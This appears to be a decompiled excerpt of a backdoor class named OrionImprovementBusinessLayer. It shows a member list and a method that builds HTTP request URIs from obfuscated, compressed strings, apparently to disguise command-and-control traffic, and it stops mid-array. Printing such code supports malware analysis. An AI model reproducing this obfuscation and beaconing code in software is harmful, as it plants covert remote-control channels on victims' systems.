 OrionFeatureResolver @02000015
OrionImprovementBusinessLayer @0200000C
基类型和接口
派生类型
.cctor() : void @0600005D
.ctor() : void @0600005C
ByteArrayToHexString(byte[]) : string @0600005A
DelayMin(int, int) : void @06000056
DelayMs(double, double) : void @06000055
GetHash(string) : ulong @06000057
GetManagementObjectProperty(ManagementObject, string)
GetNetworkAdapterConfiguration() : string @06000050
GetOrCreateUserID(out byte[]) : bool @06000053
GetOSVersion(bool) : string @06000051
HexStringToByteArray(string) : byte[] @0600005B
Initialize() : void @0600004C
IsNullOrInvalidName(string) : bool @06000054
Quote(string) : string @06000058
ReadDeviceInfo() : string @06000052
Unquote(string) : string @06000059
Update() : void @0600004E
UpdateNotification() : bool @0600004D
IsAlive : bool @17000011
svcListModified1 : bool @17000012
svcListModified2 : bool @17000013
apiHost : string @04000031
appId : string @04000035
assemblyTimeStamps : ulong[] @04000024
configTimeStamps : ulong[] @04000025
domain1 : string @04000032
domain2 : string @04000033
domain3 : string[] @04000034
domain4 : string @04000037
instance : NamedPipeServerStream @04000039
maxInterval : int @0400003B
minInterval : int @0400003A
nList : OrionImprovementBusinessLayer.IPAddressesHelper[
osInfo : string @0400003D
osVersion : string @0400003C
patternHashes : ulong[] @0400002B
patternList : string[] @0400002C
reportStatusName : string @0400002D
serviceStatusName : string @0400002E
status : OrionImprovementBusinessLayer.ReportStatus @040
svcList : OrionImprovementBusinessLayer.ServiceConfigurati
svcListModifiedLock : object @04000026
2986 this.UriTimeStamps.Add(hash);
2987 return baseUriImpl;
2988 }
2989
2990 // Token: 0x060009AB RID: 2475 RVA: 0x0004578C File Offset: 0x0004398C
2991 private string GetBaseUriImpl(OrionImprovementBusinessLayer.HttpHelper.HttpOipExMethods method, int err)
2992 {
2993 string text = null;
2994 if (method == OrionImprovementBusinessLayer.HttpHelper.HttpOipExMethods.Head)
2995 {
2996 text = ((ushort)err).ToString();
2997 }
2998 if (this.requestMethod == OrionImprovementBusinessLayer.HttpOipMethods.Post)
2999 {
3000 string[] array = new string[]
3001 {
3002 OrionImprovementBusinessLayer.ZipHelper.Unzip("0y3Kzy8BAA=="),
3003 OrionImprovementBusinessLayer.ZipHelper.Unzip("001OLSoBAA=="),
3004 OrionImprovementBusinessLayer.ZipHelper.Unzip("0y3NyyxLLSpOzIlPTgQA"),
3005 OrionImprovementBusinessLayer.ZipHelper.Unzip("001OBAA="),
3006 OrionImprovementBusinessLayer.ZipHelper.Unzip("0y0oysxNLKqMT04EAA=="),
3007 OrionImprovementBusinessLayer.ZipHelper.Unzip("0y3JzE0tLknMLQAA"),
3008 "",
3009 OrionImprovementBusinessLayer.ZipHelper.Unzip("003PyU9KzAEA"),
3010 OrionImprovementBusinessLayer.ZipHelper.Unzip("0y1OTS4tSk1OBAA=")
3011 };
3012 return string.Format(OrionImprovementBusinessLayer.ZipHelper.Unzip("K8jO1E8uytGvNqitNqytNqrVA/IA"), this.random.Next(100, 10
array[this.random.Next(array.Length)], (text == null) ? "" : ("-" + text));
3013 }
3014 if (this.requestMethod == OrionImprovementBusinessLayer.HttpOipMethods.Put)
3015 {
3016 string[] array2 = new string[]
3017 {
3018 OrionImprovementBusinessLayer.ZipHelper.Unzip("c8rPSQEA"),
3019 OrionImprovementBusinessLayer.ZipHelper.Unzip("c8rPSfEsSczJTAYA"),
3020 OrionImprovementBusinessLayer.ZipHelper.Unzip("c60oKUp0ys9JAQA="),
3021 OrionImprovementBusinessLayer.ZipHelper.Unzip("c60oKUp0ys9J8SxJzMlMBgA="),
3022 OrionImprovementBusinessLayer.ZipHelper.Unzip("8yxJzMlMBgA="),
3023 OrionImprovementBusinessLayer.ZipHelper.Unzip("88lMzygBAA=="),
3024 OrionImprovementBusinessLayer.ZipHelper.Unzip("88lMzyjxLEnMyUwGAA=="),
3025 OrionImprovementBusinessLayer.ZipHelper.Unzip("C0pNL81JLAIA"),
3026 OrionImprovementBusinessLayer.ZipHelper.Unzip("C07NzXTKz0kBAA=="),
3027 OrionImprovementBusinessLayer.ZipHelper.Unzip("C07NzXTKz0nxLEnMyUwGAA==")
3028 };
3029 string[] array3 = new string[]
3030 {
3031 OrionImprovementBusinessLayer.ZipHelper.Unzip("yy9IzStOzCsGAA=="),
3032 OrionImprovementBusinessLayer.ZipHelper.Unzip("y8svyQcA"),
3033 OrionImprovementBusinessLayer.ZipHelper.Unzip("SytKTU3LzysBAA=="),
3034 OrionImprovementBusinessLayer.ZipHelper.Unzip("C84vLUpOdc5PSQ0oygcA"),
3035 OrionImprovementBusinessLayer.ZipHelper.Unzip("C84vLUpODU4tykwLKMoHAA=="),
3036 OrionImprovementBusinessLayer.ZipHelper.Unzip("C84vLUpO9UjMC07MKwYA"),